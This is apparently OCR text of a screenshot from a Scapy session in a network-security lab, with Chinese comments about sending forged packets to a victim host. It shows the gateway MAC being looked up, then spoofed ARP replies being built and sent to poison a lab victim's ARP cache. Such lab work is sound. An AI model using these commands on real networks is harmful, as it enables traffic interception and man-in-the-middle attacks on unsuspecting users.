 Sca...
06:26 AM
Scapy v2.4.4
Click to start dragging "Scapy v2.4.4"
File Actions Edit View Help
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:b8:da:76'
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.128", hwdst="0
...: 8:00:27:d3:e9:5a")
>>> # 发送上述伪造的 ARP 响应数据包到受害者主机
...: sendp(arpspoofed)
.
Sent 1 packets.
>>> # 发送上述伪造的 ARP 响应数据包到受害者主机
...: sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.128",
...: hwdst="08:00:27:d3:e9:5a")
>>> # 发送上述伪造的 ARP 响应数据包到受害者主机
...: sendp(arpspoofed)
.
Sent 1 packets.
>>>